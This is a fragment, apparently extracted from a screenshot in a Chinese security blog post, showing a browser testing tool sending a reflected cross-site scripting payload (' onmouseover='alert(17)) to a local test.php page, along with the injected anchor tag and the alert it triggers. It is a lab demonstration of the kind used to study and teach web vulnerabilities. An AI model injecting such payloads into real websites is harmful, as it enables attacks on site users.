 Load URL
http://localhost:8080/test.php?in=' onmouseover='alert(17)
Split URL
Execute
Enable Post data Enable Referrer
Post data
login[0]=admin
Exploit Me
<a href='http://' onmouseover='alert(17)'>Exploit Me</a>
17
确定
http://blog.csdn.net/qq_35078631